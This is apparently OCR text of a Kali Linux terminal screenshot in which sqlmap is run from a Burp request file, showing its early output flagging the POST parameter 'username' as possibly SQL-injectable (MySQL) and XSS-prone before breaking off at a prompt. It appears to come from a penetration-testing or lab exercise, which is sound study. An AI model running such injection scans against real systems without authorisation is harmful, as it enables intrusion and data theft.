 kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ sqlmap --flush-session -r Escritorio/request.burp.txt
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
nt is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 02:17:52 /2023-03-17/
[02:17:52] [INFO] parsing HTTP request from 'Escritorio/request.burp.txt'
[02:17:53] [INFO] testing connection to the target URL
[02:17:53] [WARNING] there is a DBMS error found in the HTTP response body which could
interfere with the results of the tests
[02:17:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:17:54] [INFO] testing if the target URL content is stable
[02:17:54] [INFO] target URL content is stable
[02:17:54] [INFO] testing if POST parameter 'username' is dynamic
[02:17:54] [WARNING] POST parameter 'username' does not appear to be dynamic
[02:17:55] [INFO] heuristic (basic) test shows that POST parameter 'username' might be
injectable (possible DBMS: 'MySQL')
[02:17:55] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be v
ulnerable to cross-site scripting (XSS) attacks
[02:17:55] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific
for other DBMSes? [Y/n]